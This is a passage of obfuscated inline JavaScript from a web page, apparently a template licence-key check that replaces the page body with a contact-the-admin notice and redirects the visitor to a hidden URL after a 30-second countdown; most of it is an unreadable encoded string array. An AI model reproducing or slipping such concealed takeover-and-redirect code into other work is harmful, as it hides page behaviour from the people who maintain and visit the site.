b(_0x3b56ae._0x1550b8,0x1f9)+_0x4c9fbb('\x35\x6f\x6c\x4e',0x14d)+_0x4c9fbb(_0x3b56ae._0x215154,0x1a4)+_0x4c9fbb(_0x3b56ae._0x17208b,_0x3b56ae._0x3fc347)+'\x27\x6b\x65\x79\x2d\x77\x72\x61\x70\x70'+_0x4c9fbb('\x5e\x61\x6e\x48',0x1df)+'\x64\x3d\x27\x6b\x65\x79\x2d\x63\x6f\x6e'+_0x4c9fbb('\x6a\x26\x56\x6e',_0x3b56ae._0x307fde)+_0x4c9fbb('\x4a\x24\x40\x66',0x195)+_0x4c9fbb('\x74\x57\x42\x30',0x1b6)+_0x4c9fbb(_0x3b56ae._0x4fb48b,0x1ac)+_0x4c9fbb(_0x3b56ae._0xbad53b,0x13a)+_0x4c9fbb(_0x3b56ae._0x4702ae,_0x3b56ae._0x992aa2)+'\x73\x69\x74\x65\x2e\x4e\x65\x74\x27\x20'+_0x4c9fbb(_0x3b56ae._0x6244d9,_0x3b56ae._0x4eae31)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x2b8691)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x33faa6)+_0x4c9fbb('\x43\x42\x25\x30',0x151)+_0x4c9fbb(_0x3b56ae._0x1c184d,0x136)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0xcabfe8)+_0x4c9fbb('\x5b\x21\x41\x46',0x1e5)+_0x4c9fbb('\x6b\x2a\x67\x71',_0x3b56ae._0x5bc7b7)+_0x4c9fbb('\x56\x4d\x5e\x45',_0x3b56ae._0x240d79)+_0x4c9fbb('\x51\x37\x57\x29',0x198)+_0x4c9fbb('\x78\x75\x50\x6d',0x17e)+'\x65\x6c\x72\x50\x36\x56\x64\x6f\x51\x44'+'\x44\x65\x44\x4a\x53\x77\x59\x39\x46\x51'+'\x4c\x77\x59\x4d\x67\x66\x5a\x4c\x50\x51'+_0x4c9fbb('\x68\x61\x64\x73',0x16f)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x4c9fbb(_0x3b56ae._0x42850c,0x13b)+_0x4c9fbb(_0x3b56ae._0xe50831,0x185)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+(_0x4c9fbb(_0x3b56ae._0x3ecae0,_0x3b56ae._0x3dc0d9)+_0x4c9fbb(_0x3b56ae._0x941403,_0x3b56ae._0x13a8c4)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,0x129)+_0x4c9fbb(_0x3b56ae._0x3edf79,_0x3b56ae._0x3895a8)+'\x47\x52\x38\x7a\x64\x33\x38\x7a\x69\x5a'+_0x4c9fbb(_0x3b56ae._0x194f10,0x17a)+_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x48b968)+'\x65\x69\x67\x68\x74\x3d\x27\x35\x31\x32'+_0x4c9fbb(_0x3b56ae._0x4fb48b,_0x3b56ae._0x52a7df)+_0x4c9fbb(_0x3b56ae._0x154482,_0x3b56ae._0x48c5c0)+_0x4c9fbb(_0x3b56ae._0x31c6ad,_0x3b56ae._0x1d7602)+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x3f1084)+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x4c9fbb('\x44\x40\x6b\x6b',_0x3b56ae._0x2c319f)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x284bdf)+'\x2e\x6e\x65\x74\x20\x74\x6f\x20\x67\x65'+_0x4c9fbb(_0x3b56ae._0x3f7bff,_0x3b56ae._0x17a4ae)+_0x4c9fbb('\x31\x6d\x77\x44',0x1d3)+_0x4c9fbb('\x58\x4a\x36\x48',_0x3b56ae._0x54f707)+_0x4c9fbb(_0x3b56ae._0x2cd8d2,_0x3b56ae._0x30e016)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+_0x4c9fbb('\x56\x4d\x5e\x45',0x153)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x3ea974)+_0x4c9fbb(_0x3b56ae._0x57884d,0x1b3)+_0x4c9fbb('\x34\x56\x6f\x63',0x1d2)+_0x4c9fbb('\x75\x70\x39\x6f',_0x3b56ae._0x44a415)+_0x4c9fbb(_0x3b56ae._0x2728b3,0x197)+_0x4c9fbb(_0x3b56ae._0x383346,0x19d)+_0x4c9fbb(_0x3b56ae._0x36fd59,0x1c3)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x4c9fbb(_0x3b56ae._0xd7e2d1,0x163)+_0x4c9fbb(_0x3b56ae._0x231e85,_0x3b56ae._0x4dd81f)+_0x4c9fbb('\x30\x70\x78\x46',0x1c1)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+'\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76\x20'+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x47f0f7)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0x2b1c03)+_0x4c9fbb(_0x3b56ae._0x54cabc,0x1b5)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1a5)+'\x76\x3e');if(_0x11fa8c=='')$(document[_0x4c9fbb(_0x3b56ae._0x2a65c4,_0x3b56ae._0x42089a)])['\x68\x74\x6d\x6c'](_0x406097);else{var _0x1a0e6d=myCode[_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x4783a0)](_0x11fa8c);console[_0x4c9fbb('\x66\x70\x59\x5a',0x1a9)](_0x1a0e6d);if(_0xb6c3cb!=_0x1a0e6d){$(document['\x62\x6f\x64\x79'])[_0x4c9fbb('\x41\x72\x31\x5b',0x141)](_0x406097);var _0x2b26ae=0x1e,_0x589c8b=setInterval(function _0x4e6862(){_0x2b26ae-=0x1;function _0x2f2815(_0x2f7fb8,_0x104427){return _0x4c9fbb(_0x2f7fb8,_0x104427- -0x1e0);}$(_0x2f2815(_0x420e19._0x54e3a0,-_0x420e19._0x4aef8b)+_0x2f2815(_0x420e19._0x19ee37,-0x7a))[_0x2f2815('\x6a\x26\x56\x6e',-_0x420e19._0x3fa8d2)](_0x2b26ae);if(_0x2b26ae<=0x0){clearInterval(_0x589c8b);var _0x166b64=myCode[_0x2f2815('\x73\x69\x53\x58',-_0x420e19._0x4903c7)](_0x2f2815('\x40\x4c\x6d\x24',-_0x420e19._0x33d895)+_0x2f2815(_0x420e19._0x250069,-_0x420e19._0x101633)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+'\x4b\x30\x56\x69\x3d\x3d');window[_0x2f2815('\x56\x4d\x5e\x45',_0x420e19._0x3207bf)][_0x2f2815(_0x420e19._0x4300cf,-0x79)]=_0x166b64;}},0x3e8);}}};
/*]]>*/
</script>
<script>


  
 
/*<![CDATA[*/
(function(_0x42946a,_0x18f77f){var _0x5d92b0={_0x2d40ca:0x1b3,_0x53d0d6:'\x4b\x56\x6b\x68',_0x196258:0x1b1,_0xa32593:0x199,_0x1e39c1:0x1bf,_0x9705a7:'\x79\x36\x21\x5d',_0x582cb5:0x1b8,_0x5b654c:0x19f},_0x1d443c={_0x497f70:0x26d};function _0x1e28b5(_0x445c44,_0x108c24){return _0x5b05(_0x108c24- -_0x1d443c._0x497f70,_0x445c44);}var _0x47b37a=_0x42946a();while(!![]){try{var _0x1bc4c6=parseInt(_0x1e28b5('\x4d\x34\x63\x5b',-0x170))/0x1+-parseInt(_0x1e28b5('\x77\x74\x43\x35',-_0x5d92b0._0x2d40ca))/0x2*(-parseInt(_0x1e28b5(_0x5d92b0._0x53d0d6,-_0x5d92b0._0x196258))/0x3)+parseInt(_0x1e28b5('\x4d\x34\x63\x5b',-0x143))/0x4+-parseInt(_0x1e28b5('\x73\x37\x58\x6e',-_0x5d92b0._0xa32593))/0x5*(parseInt(_0x1e28b5('\x4d\x5e\x5b\x71',-0x1b5))/0x6)+parseInt(_0x1e28b5('\x35\x55\x75\x65',-_0x5d92b0._0x1e39c1))/0x7*(parseInt(_0x1e28b5('\x45\x76\x5a\x4e',-0x1ea))/0x8)+-parseInt(_0x1e28b5(_0x5d92b0._0x9705a7,-0x1db))/0x9+-parseInt(_0x1e28b5('\x77\x74\x43\x35',-_0x5d92b0._0x582cb5))/0xa*(parseInt(_0x1e28b5('\x51\x5d\x50\x48',-_0x5d92b0._0x5b654c))/0xb);if(_0x1bc4c6===_0x18f77f)break;else _0x47b37a['push'](_0x47b37a['shift']());}catch(_0x482512){_0x47b37a['push'](_0x47b37a['shift']());}}}(_0x30e4,0x49ec4));function _0x30e4(){var _0x208b58=['\x57\x51\x4c\x41\x57\x36\x64\x64\x4b\x38\x6f\x2b\x42\x61','\x57\x50\x43\x2b\x57\x34\x79\x35\x6f\x6d\x6f\x4f\x57\x36\x46\x64\x56\x53\x6f\x62\x74\x61','\x57\x51\x2f\x64\x54\x77\x7a\x39\x72\x61\x46\x63\x48\x6d\x6f\x5a\x57\x34\x56\x63\x4c\x71','\x6a\x38\x6f\x39\x7a\x53\x6b\x31\x68\x6d\x6b\x6a\x77\x31\x4a\x63\x4b\x74\x4b','\x57\x52\x76\x6f\x6f\x38\x6b\x4e\x57\x4f\x53\x66\x6a\x53\x6f\x41\x57\x36\x42\x63\x55\x47','\x57\x51\x57\x37\x57\x4f\x52\x64\x4f\x64\x4b\x47\x57\x51\x78\x64\x4d\x33\x5a\x64\x50\x57','\x57\x51\x37\x63\x4f\x64\x50\x52\x76\x30\x4a\x64\x4e\x38\x6f\x4d\x57\x34\x37\x64\x4a\x47','\x64\x43\x6b\x53\x57\x4f\x79\x74\x68\x75\x75','\x63\x53\x6f\x54\x57\x50\x71\x52\x57\x50\x62\x62\x73\x6d\x6f\x34\x57\x36\x5a\x64\x4e\x47','\x69\x38\x6b\x39\x74\x33\x33\x63\x51\x67\x69\x7a','\x66\x6d\x6b\x42\x57\x35\x74\x63\x50\x6d\x6f\x6d\x46\x71','\x67\x53\x6b\x52\x57\x50\x75\x47\x6d\x66\x30','\x62\x53\x6f\x59\x57\x36\x6a\x4c\x57\x34\x53\x33\x57\x35\x43\x6b\x57\x34\x4a\x64\x4d\x43\x6b\x68\x57\x36\x47','\x57\x34\x4c\x6b\x57\x52\x71\x78\x57\x34\x54\x47\x74\x66\x48\x76\x57\x51\x47','\x57\x37\x42\x64\x4e\x43\x6b\x31\x57\x36\x79','\x57\x34\x50\x37\x57\x50\x54\x59\x6f\x6d\x6f\x59\x57\x37\x70\x64\x51\x43\x6f\x72\x74\x61','\x65\x62\x42\x64\x48\x64\x52\x63\x4d\x6d\x6f\x4e\x57\x4f\x2f\x64\x53\x71\x4a\x63\x4d\x61','\x57\x51\x6c\x64\x52\x59\x4b\x7a\x6f\x53\x6b\x48\x77\x43\x6f\x50\x46\x63\x71','\x57\x37\x61\x71\x6c\x53\x6f\x69\x57\x51\x4c\x64\x57\x37\x68\x63\x55\x63\x79\x54','\x73\x6d\x6f\x4a\x68\x5a\x74\x64\x47\x49\x72\x42\x71\x66\x37\x63\x51\x6d\x6b\x67\x42\x53\x6b\x75','\x44\x43\x6f\x77\x57\x36\x4c\x6b\x70\x53\x6b\x55\x69\x76\x6e\x30\x57\x36\x4b','\x67\x76\x2f\x64\x4a\x5a\x56\x63\x4c\x38\x6b\x51\x57\x34\x4e\x63\x4f\x66\x33\x64\x47\x57','\x65\x4c\x56\x64\x56\x65\x2f\x64\x48\x38\x6f\x30\x6b\x53\x6b\x45\x43\x6d\x6f\x42','\x76\x6d\x6b\x65\x57\x35\x74\x63\x56\x38\x6f\x35\x79\x67\x42\x63\x52\x43\x6b\x53\x57\x34\x4b','\x74\x43\x6f\x47\x68\x66\x42\x63\x4e\x4c\x4b\x37\x79\x75\x69','\x57\x4f\x5a\x63\x4f\x6d\x6b\x2b\x57\x52\x6c\x64\x56\x43\x6b\x76\x57\x37\x4a\x63\x53\x33\x52\x64\x51\x47','\x57\x37\x56\x63\x50\x4e\x72\x4c\x57\x4f\x42\x64\x51\x43\x6b\x67\x57\x50\x50\x48\x57\x51\x65','\x79\x43\x6f\x36\x57\x35\x7a\x6a\x64\x6d\x6b\x72\x6b\x67\x71','\x57\x51\x31\x6a\x7a\x47','\x43\x43\x6f\x36\x57\x35\x43\x42\x67\x38\x6f\x6d\x6c\x77\x39\x63\x57\x34\x4f','\x57\x34\x69\x42\x6a\x43\x6f\x4d\x57\x37\x35\x6e\x57\x34\x31\x43\x78\x38\x6b\x72','\x57\x52\x7a\x6e\x57\x36\x33\x63\x49\x43\x6b\x54\x42\x62\x6c\x63\x53\x53\x6b\x56\x57\x36\x6d','\x57\x51\x35\x78\x76\x43\x6b\x6b\x57\x34\x6c\x64\x49\x53\x6b\x38\x57\x35\x4b\x45\x57\x4f\x61','\x6f\x43\x6b\x37\x71\x6d\x6f\x66\x73\x64\x7a\x6a\x57\x37\x44\x6d\x57\x35\x4f','\x6f\x43\x6b\x57\x57\x34\x43\x45\x78\x43\x6b\x64\x6e\x49\x34\x79\x57\x36\x43','\x62\x65\x64\x64\x4f\x61\x33\x63\x4a\x72\x5a\x63\x4f\x4d\x30\x6d\x43\x71','\x57\x34\x2f\x63\x50\x73\x56\x64\x51\x75\x6c\x63\x54\x49\x39\x75\x43\x53\x6b\x38','\x6c\x62\x6d\x6a\x57\x51\x68\x63\x4e\x57\x43\x53\x57\x36\x39\x78\x57\x36\x30','\x57\x37\x68\x64\x55\x43\x6f\x38\x57\x36\x43\x7a\x78\x49\x33\x63\x47\x43\x6f\x35\x77\x57','\x78\x53\x6b\x54\x57\x52\x65\x52\x57\x50\x4c\x50\x57\x34\x53\x61\x57\x37\x64\x63\x53\x71','\x57\x35\x6e\x41\x57\x4f\x70\x63\x55\x53\x6f\x48\x7a\x43\x6b\x6c\x57\x34\x4c\x45\x79\x61','\x6b\x47\x75\x46\x71\x6d\x6f\x76\x66\x30\x6a\x59\x64\x47\x69','\x57\x35\x62\x52\x57\x50\x5a\x63\x55\x71','\x66\x53\x6f\x37\x57\x50\x6d','\x6f\x4e\x6c\x63\x56\x31\x68\x64\x51\x67\x30\x2b\x68\x47','\x57\x36\x70\x64\x56\x78\x4c\x39\x76\x66\x70\x63\x54\x38\x6f\x4c\x57\x34\x4a\x63\x4e\x71','\x69\x6d\x6f\x47\x6c\x38\x6b\x2f\x68\x43\x6b\x61\x66\x71\x5a\x64\x4a\x5a\x30','\x57\x36\x4f\x37\x46\x76\x4e\x64\x53\x6d\x6f\x71\x62\x4a\x79\x62\x57\x34\x6d','\x57\x51\x57\x38\x42\x71\x78\x63\x4a\x6d\x6f\x79\x73\x65\x4b\x37\x6f\x57','\x67\x38\x6b\x77\x57\x35\x56\x63\x53\x43\x6f\x35\x79\x71','\x57\x51\x46\x63\x56\x6d\x6b\x48\x57\x37\x37\x64\x4e\x67\x58\x6d\x76\x6d\x6f\x31\x57\x34\x65','\x70\x38\x6b\x57\x57\x4f\x50\x63\x64\x43\x6b\x6f\x69\x32\x7a\x64\x57\x35\x30','\x57\x51\x54\x43\x63\x38\x6f\x6d\x57\x34\x68\x64\x47\x53\x6b\x36\x57\x34\x6d','\x57\x51\x64\x64\x56\x73\x79','\x64\x58\x56\x64\x56\x4b\x33\x63\x54\x53\x6b\x52\x71\x38\x6b\x4f\x76\x38\x6f\x5a','\x57\x34\x4e\x63\x49\x6d\x6b\x42\x57\x37\x54\x4e\x69\x47','\x57\x52\x33\x63\x53\x63\x6a\x32\x57\x51\x70\x64\x52\x38\x6b\x59\x57\x52\x48\x66\x57\x51\x75','\x70\x58\x58\x37\x57\x35\x52\x63\x4b\x68\x70\x64\x47\x6d\x6b\x2f\x63\x49\x79','\x57\x36\x6d\x45\x45\x43\x6f\x6b\x57\x50\x58\x7a\x57\x52\x2f\x64\x53\x48\x79\x64','\x67\x47\x33\x64\x49\x4a\x78\x63\x48\x43\x6b\x30','\x57\x51\x75\x4f\x69\x6d\x6b\x39\x75\x62\x4f\x66\x79\x6d\x6f\x70\x43\x57','\x57\x50\x6d\x77\x69\x38\x6b\x44\x57\x37\x48\x4d\x57\x36\x5a\x64\x56\x61\x38\x6b','\x57\x4f\x50\x75\x57\x50\x30','\x57\x34\x75\x74\x6d\x61','\x57\x36\x70\x64\x4b\x53\x6b\x53\x57\x36\x4f','\x62\x4e\x5a\x63\x56\x5a\x71','\x57\x52\x52\x64\x52\x67\x52\x63\x52\x48\x5a\x63\x4f\x38\x6f\x48\x74\x53\x6f\x2b\x66\x57','\x57\x36\x4e\x63\x4a\x32\x46\x64\x4e\x5a\x50\x46\x57\x50\x79','\x57\x36\x33\x63\x47\x4d\x52\x63\x4b\x64\x62\x7a\x57\x4f\x52\x64\x55\x43\x6b\x73\x44\x57','\x57\x37\x71\x6e\x57\x52\x4a\x63\x47\x43\x6b\x37\x6e\x72\x42\x63\x4f\x38\x6b\x76\x57\x34\x69\x4f\x67\x57','\x57\x50\x4a\x64\x52\x38\x6f\x50','\x69\x78\x39\x7a\x57\x50\x74\x64\x4a\x61\x39\x58\x57\x50\x69\x43\x57\x52\x47','\x57\x34\x44\x48\x57\x36\x46\x64\x50\x78\x4e\x63\x48\x33\x64\x63\x4a\x66\x44\x63','\x67\x38\x6f\x37\x78\x4d\x33\x63\x4c\x4e\x6e\x6d\x67\x74\x46\x64\x56\x47','\x66\x38\x6b\x76\x46\x48\x37\x63\x52\x6d\x6f\x47\x57\x35\x70\x64\x50\x53\x6b\x50\x46\x71','\x67\x53\x6b\x32\x74\x73\x5a\x64\x4c\x53\x6f\x33\x57\x36\x37\x64\x4a\x43\x6b\x71\x71\x71','\x57\x36\x74\x64\x49\x53\x6b\x49\x57\x37\x38\x7a\x44\x59\x78\x63\x54\x6d\x6b\x6b\x76\x71','\x57\x52\x70\x64\x52\x38\x6f\x58\x57\x51\x33\x63\x4a\x65\x72\x67\x43\x6d\x6f\x44\x57\x34\x6d','\x64\x48\x64\x63\x51\x61\x5a\x63\x49\x48\x37\x63\x4f\x4e\x71\x74\x70\x61','\x57\x37\x74\x64\x4f\x6d\x6f\x48\x57\x37\x78\x63\x49\x57\x4c\x64\x45\x53\x6f\x61\x57\x50\x4f','\x67\x66\x4e\x64\x56\x75\x2f\x63\x54\x38\x6b\x51\x78\x6d\x6f\x58\x64\x53\x6b\x54','\x57\x36\x4c\x4c\x57\x37\x56\x63\x55\x53\x6f\x36\x57\x52\x6d\x38\x6b\x53\x6b\x6d\x67\x57','\x57\x34\x38\x64\x57\x35\x46\x64\x50\x43\x6b\x31\x6f\x53\x6f\x6c\x57\x36\x44\x4f\x7a\x63\x4e\x63\x4a\x61','\x57\x50\x47\x63\x79\x67\x52\x64\x50\x38\x6b\x49\x63\x30\x53\x77\x62\x47','\x57\x37\x54\x66\x7a\x6d\x6f\x34\x57\x34\x39\x71\x43\x43\x6f\x41\x57\x36\x78\x63\x55\x71','\x57\x37\x70\x64\x52\x6d\x6f\x35\x57\x52\x2f\x64\x4b\x4c\x71\x43\x43\x6d\x6f\x7a\x57\x34\x47','\x57\x34\x5a\x64\x48\x57\x4b\x39\x57\x34\x79','\x64\x30\x74\x64\x52\x65\x4e\x63\x48\x72\x2f\x64\x54\x4d\x53\x76\x42\x57','\x6d\x62\x79\x75\x57\x4f\x78\x63\x4c\x4b\x6a\x48\x57\x34\x43\x41\x57\x52\x6d','\x72\x38\x6b\x54\x57\x36\x52\x64\x4e\x53\x6f\x38\x46\x38\x6f\x77\x75\x67\x44\x75','\x78\x64\x37\x64\x50\x77\x56\x63\x56\x6d\x6f\x41\x6d\x43\x6f\x6b\x57\x52\x6a\x6b','\x57\x36\x54\x4f\x57\x37\x52\x63\x56\x43\x6b\x48\x57\x34\x65\x4e\x70\x43\x6b\x7a\x6e\x57\x6c\x63\x52\x61','\x57\x34\x66\x31\x57\x50\x57\x6b\x57\x34\x43\x34\x64\x4e\x58\x4c\x57\x50\x71','\x57\x50\x70\x63\x4e\x57\x53\x65\x57\x50\x57\x32\x57\x51\x78\x64\x4f\x6d\x6f\x75\x41\x57','\x57\x52\x56\x64\x52\x77\x6c\x63\x54\x75\x46\x64\x50\x53\x6b\x38\x65\x38\x6b\x54\x67\x57','\x57\x51\x47\x69\x57\x52\x37\x64\x49\x53\x6f\x32\x57\x52\x48\x4d\x69\x38\x6b\x42\x72\x47','\x64\x38\x6f\x33\x57\x4f\x72\x57\x57\x35\x65\x79\x76\x38\x6f\x55','\x57\x4f\x57\x42\x57\x4f\x46\x64\x50\x38\x6f\x39\x42\x43\x6f\x45\x57\x34\x72\x70\x69\x57','\x79\x38\x6f\x62\x57\x36\x6d\x72\x57\x51\x65\x76\x57\x34\x46\x63\x52\x71','\x57\x4f\x47\x49\x57\x35\x38\x59\x6c\x43\x6f\x6d\x57\x37\x46\x64\x55\x43\x6b\x73\x62\x71','\x43\x53\x6f\x67\x57\x36\x75\x77\x57\x51\x53\x6d\x57\x4f\x56\x63\x49\x73\x34\x5a','\x57\x36\x6e\x42\x57\x52\x37\x64\x52\x76\x37\x64\x4d\x59\x5a\x63\x4b\x33\x39\x53','\x79\x31\x6e\x32\x57\x35\x2f\x63\x4b\x61','\x42\x38\x6f\x59\x71\x43\x6b\x76\x6f\x4e\x69\x45\x57\x52\x47\x78\x57\x51\x38','\x79\x49\x64\x64\x4f\x75\x38','\x6e\x38\x6b\x65\x57\x37\x65\x6e\x57\x52\x47\x6b\x57\x50\x64\x63\x56\x59\x6d\x36','\x57\x50\x4a\x64\x4f\x38\x6f\x31\x57\x52\x4a\x63\x54\x38\x6b\x41\x57\x36\x4e\x63\x4f\x4d\x33\x63\x56\x47','\x63\x57\x69\x51\x41\x61','\x41\x63\x56\x63\x4a\x75\x46\x64\x56\x78\x69\x35\x6d\x6d\x6b\x59\x57\x35\x53','\x57\x37\x6d\x76\x6d\x53\x6b\x49\x57\x37\x50\x41\x72\x43\x6b\x37\x57\x34\x5a\x63\x4c\x47','\x62\x75\x30\x43\x72\x31\x53\x2b\x57\x50\x5a\x64\x4a\x38\x6b\x51\x57\x37\x34','\x57\x50\x75\x45\x41\x43\x6f\x55\x57\x36\x72\x6d\x57\x34\x71\x76\x62\x53\x6f\x45','\x57\x37\x6c\x64\x49\x6d\x6f\x33\x57\x52\x6a\x4d\x46\x78\x52\x64\x52\x43\x6f\x2f\x63\x61','\x75\x47\x56\x63\x4f\x62\x78\x64\x53\x53\x6f\x2b\x61\x53\x6b\x57\x66\x53\x6f\x37','\x79\x43\x6f\x77\x57\x37\x38\x76\x57\x4f\x38\x6e\x57\x34\x52\x63\x55\x47\x4b\x58','\x57\x50\x6c\x64\x50\x77\x68\x63\x50\x71\x53','\x78\x38\x6f\x58\x57\x51\x78\x63\x4c\x43\x6f\x49\x71\x38\x6f\x48\x43\x33\x4c\x4d','\x57\x37\x68\x64\x4b\x43\x6b\x33\x57\x37\x44\x47\x6c\x78\x74\x63\x54\x53\x6b\x58\x72\x57','\x57\x52\x65\x48\x78\x47\x42\x64\x4c\x73\x76\x62\x57\x51\x68\x63\x4b\x38\x6f\x41','\x57\x51\x2f\x64\x54\x73\x79\x59','\x78\x6d\x6b\x48\x57\x52\x50\x57\x57\x50\x7a\x56\x57\x35\x71\x6b\x57\x36\x5a\x64\x55\x61','\x57\x52\x79\x49\x57\x51\x4a\x64\x51\x71','\x43\x59\x42\x64\x53\x76\x2f\x64\x4f\x38\x6f\x48\x45\x31\x64\x63\x4d\x43\x6b\x6c','\x57\x50\x70\x64\x54\x53\x6f\x30\x57\x35\x42\x63\x4c\x63\x68\x63\x4c\x71','\x70\x43\x6b\x75\x57\x51\x53\x76\x57\x51\x30\x78\x57\x34\x5a\x63\x4f\x73\x72\x4b','\x57\x37\x71\x67\x67\x6d\x6f\x76\x57\x4f\x37\x64\x47\x38\x6b\x57\x57\x34\x71\x71\x57\x4f\x79','\x57\x52\x33\x64\x56\x5a\x65','\x7a\x53\x6b\x68\x7a\x72\x46\x64\x53\x38\x6f\x74\x57\x35\x6c\x64\x54\x53\x6b\x50\x43\x71','\x57\x37\x2f\x63\x53\x33\x66\x47\x68\x30\x52\x64\x4a\x6d\x6b\x4c\x57\x34\x70\x63\x4d\x71','\x57\x52\x71\x47\x67\x71\x52\x64\x4d\x63\x66\x31\x57\x36\x70\x64\x4a\x38\x6b\x6c','\x57\x52\x42\x63\x56\x6d\x6b\x38\x43\x74\x47\x2b\x6a\x47\x33\x64\x4e\x67\x71','\x57\x4f\x52\x64\x55\x43\x6f\x4b\x57\x35\x56\x63\x47\x47\x2f\x63\x4e\x53\x6b\x5a','\x45\x6d\x6b\x34\x69\x38\x6b\x79\x64\x47','\x57\x34\x52\x64\x49\x43\x6f\x47\x57\x51\x56\x63\x53\x43\x6b\x71\x57\x37\x4a\x63\x55\x74\x37\x64\x51\x61','\x64\x53\x6b\x35\x78\x32\x52\x63\x4e\x59\x58\x69\x65\x4a\x37\x64\x51\x61','\x6d\x53\x6f\x71\x57\x36\x46\x64\x49\x4b\x37\x64\x4a\x59\x57','\x57\x36\x39\x4b\x57\x37\x4a\x63\x56\x53\x6b\x49\x57\x34\x62\x4c\x69\x6d\x6b\x43\x65\x63\x5a\x63\x55\x57\x47','\x57\x50\x64\x64\x4f\x32\x33\x63\x54\x61\x52\x63\x55\x71\x44\x44\x45\x6d\x6f\x52','\x6c\x53\x6b\x73\x7a\x72\x78\x64\x4c\x38\x6f\x78\x57\x35\x42\x64\x53\x43\x6b\x7a\x45\x57','\x57\x37\x70\x64\x4f\x43\x6f\x32\x57\x52\x4e\x64\x54\x4c\x69','\x57\x50\x48\x36\x57\x37\x6c\x64\x52\x4c\x42\x63\x4a\x73\x52\x64\x49\x4e\x31\x74','\x57\x37\x66\x5a\x71\x30\x78\x63\x49\x68\x79\x54\x57\x37\x2f\x63\x4b\x38\x6b\x70','\x65\x38\x6b\x41\x57\x34\x42\x63\x50\x53\x6f\x48\x41\x68\x68\x64\x53\x6d\x6f\x4e\x57\x35\x65','\x57\x52\x50\x46\x45\x6d\x6b\x72\x57\x51\x6a\x77\x57\x52\x42\x64\x53\x4c\x39\x58','\x68\x6d\x6f\x6f\x57\x36\x46\x64\x47\x77\x74\x64\x51\x64\x53\x59\x65\x64\x47','\x57\x36\x58\x34\x73\x76\x74\x64\x4c\x57\x44\x33','\x66\x43\x6b\x43\x57\x35\x68\x63\x52\x57','\x57\x50\x64\x64\x51\x38\x6f\x2f\x57\x35\x30','\x57\x37\x6c\x63\x54\x38\x6f\x73\x57\x51\x78\x64\x4b\x65\x50\x6f\x79\x6d\x6f\x45\x57\x50\x47','\x6d\x78\x52\x63\x54\x30\x74\x64\x52\x38\x6f\x6a\x62\x31\x70\x63\x4b\x71','\x57\x34\x33\x63\x48\x73\x78\x64\x4a\x75\x42\x64\x53\x4c\x48\x2f\x46\x6d\x6b\x2f','\x57\x52\x33\x63\x55\x73\x5a\x63\x54\x5a\x52\x63\x54\x43\x6b\x4f\x73\x6d\x6f\x71\x64\x71','\x57\x37\x58\x51\x6e\x6d\x6b\x34\x72\x31\x62\x43\x79\x38\x6f\x6e\x79\x61','\x57\x37\x70\x64\x56\x6d\x6f\x54\x70\x77\x7a\x4c\x79\x66\x33\x64\x4a\x74\x53','\x57\x34\x61\x42\x6f\x43\x6b\x4b\x57\x36\x6a\x78\x57\x34\x57\x6c\x68\x6d\x6b\x71','\x57\x36\x34\x6a\x57\x51\x78\x63\x55\x74\x43\x6d\x57\x4f\x5a\x63\x4a\x71\x46\x64\x56\x61','\x6b\x66\x39\x45\x57\x4f\x46\x64\x4b\x73\x31\x58\x57\x34\x44\x62\x57\x36\x57','\x76\x62\x5a\x63\x4f\x62\x42\x63\x56\x6d\x6b\x52\x76\x38\x6b\x4d\x77\x43\x6f\x37','\x57\x37\x39\x45\x57\x37\x56\x64\x47\x6d\x6f\x4c\x70\x57\x56\x63\x50\x38\x6b\x54\x57\x37\x43','\x73\x53\x6b\x36\x57\x37\x5a\x63\x4e\x53\x6f\x69\x7a\x43\x6f\x77\x75\x4c\x72\x45','\x73\x38\x6f\x2f\x57\x4f\x38\x65\x6e\x76\x42\x64\x4c\x5a\x47\x42\x57\x52\x75','\x76\x58\x46\x64\x4b\x66\x64\x64\x4e\x43\x6f\x6e\x6f\x68\x46\x63\x4b\x38\x6b\x4f','\x57\x51\x56\x63\x4d\x4d\x2f\x63\x49\x63\x58\x76\x57\x50\x46\x63\x4f\x6d\x6b\x7a\x69\x47','\x69\x43\x6b\x6f\x42\x48\x33\x64\x52\x6d\x6f\x57\x57\x35\x65','\x57\x51\x52\x64\x4b\x49\x2f\x63\x48\x77\x47\x6e\x57\x4f\x4e\x63\x4d\x43\x6b\x49\x43\x53\x6b\x4b\x45\x47','\x76\x53\x6f\x30\x57\x52\x43\x2b\x57\x4f\x48\x75\x57\x36\x65\x35\x57\x37\x74\x64\x4e\x71','\x57\x4f\x4f\x68\x57\x37\x38\x2f\x43\x6d\x6f\x67\x57\x35\x2f\x64\x4f\x6d\x6f\x65\x71\x47','\x63\x47\x39\x6a\x65\x47\x6d\x31\x57\x4f\x2f\x64\x49\x38\x6b\x51\x57\x36\x6d','\x7a\x6d\x6b\x37\x63\x6d\x6f\x6c\x66\x4d\x71\x79\x57\x51\x4b\x76\x57\x50\x57','\x57\x37\x42\x64\x49\x38\x6f\x49\x57\x36\x65\x56\x43\x49\x4e\x63\x50\x38\x6b\x37\x71\x57','\x57\x52\x65\x76\x6b\x53\x6f\x62\x57\x52\x54\x6a\x57\x37\x37\x63\x54\x48\x48\x48','\x63\x53\x6f\x4e\x57\x52\x47\x5a\x57\x35\x30\x34\x57\x50\x53\x67\x57\x36\x2f\x64\x5